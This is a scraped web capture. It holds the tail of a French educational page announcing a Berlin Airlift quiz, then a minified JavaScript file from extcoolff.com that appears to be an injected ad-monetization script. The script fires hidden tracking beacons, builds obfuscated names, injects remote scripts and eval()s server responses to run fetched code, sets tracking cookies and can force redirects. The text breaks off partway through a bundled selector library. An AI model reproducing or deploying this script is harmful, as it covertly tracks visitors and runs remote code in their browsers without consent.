class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Que sais-tu du Pont aérien de Berlin ? Allez, lance-toi...</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien" rel="tag" title="Quiz sur le Pont aérien de Berlin">Lire la suite<span class="element-invisible"> de Quiz sur le Pont aérien de Berlin</span></a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/200#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/quiz-luftbruecke" title="Quiz über die Berliner Luftbrücke" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/quiz-about-the-berlin-airlift" title="Quiz about the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/quiz-sprawdz-ile-wiesz" title="Quiz z mostu powietrznego dla Berlina" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-2" class="block block-block"><div class="content"><p><a href="/index_fr.html">Grand méchant loup</a> - <a href="/engagement/fr">Au-delà des frontières</a> - <a href="/fr/contacts.html" target="_blank" title="Contact">Contact</a> - <a href="/fr/mentions-legales.html" target="_blank" title="Mentions légales">Mentions légales</a> - <a href="/fr/partenaires.html" target="_blank" title="Partenaires &amp; soutiens">Partenaires &amp; soutiens</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://extcoolff.com/1c72a060708a901537.js
body_size: 59079
content:
(function(f,i,j){var g="1c72a060708a901537";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52295"].join("id="),"sid=","mid=",["t","7282"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"extcoolff.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"1c72a060708a901537",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"1c72a060708a901537",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"1c72a060708a901537",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"1c72a060708a901537",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52295","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=7282","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"1c72a060708a901537",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return 